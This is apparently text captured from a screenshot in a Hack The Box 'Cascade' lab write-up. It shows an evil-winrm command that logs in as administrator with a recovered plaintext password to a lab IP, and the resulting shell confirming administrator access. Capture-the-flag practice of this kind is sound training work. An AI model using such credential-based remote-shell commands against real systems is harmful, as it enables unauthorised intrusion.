 ┌──(kali㉿kali)-[~/htb/cascade/smb]
└─$ evil-winrm -u administrator -p baCT3r1aN00dles -i 10.129.178.248
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>